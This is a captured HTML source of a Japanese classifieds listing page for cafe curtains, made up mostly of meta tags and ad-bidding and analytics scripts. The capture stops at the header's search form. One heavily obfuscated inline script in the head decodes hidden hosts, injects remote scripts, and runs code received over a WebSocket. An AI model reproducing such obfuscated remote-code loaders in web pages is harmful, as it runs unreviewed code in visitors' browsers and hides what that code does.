

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3
body_size: 296581
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3" />


<title>カフェカーテンの中古が安い！激安で譲ります・無料であげます｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='カフェカーテン 全ての中古が安い！激安で譲ります・無料であげます！送料&amp;amp;基本手数料無料で簡単にカフェカーテンの売買や不用品処分できる地元情報サイト' name='description' />
<meta content='カフェカーテン,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット' name='keywords' />
<meta content='カフェカーテンの中古が安い！激安で譲ります・無料であげます｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='カフェカーテン 全ての中古が安い！激安で譲ります・無料であげます！送料&amp;amp;基本手数料無料で簡単にカフェカーテンの売買や不用品処分できる地元情報サイト' property='og:description' />
<meta content='https://jmty.jp/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='カフェカーテン 全ての中古が安い！激安で譲ります・無料であげます！送料&amp;amp;基本手数料無料で簡単にカフェカーテンの売買や不用品処分できる地元情報サイト' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="gQBlcnDELMhbQM4fkiBMx9lOBnHzn02yfRXnTfYX1bi6KjOQS6JmE7Y1g/oRrXCPTNUdL4GjMD29AwpT9fRrkQ==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 1745,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['sale']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
「カフェカーテン」の中古あげます・譲ります
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/all/sale/search" accept-charset="UTF-8" method="get"><div class='input-group'>
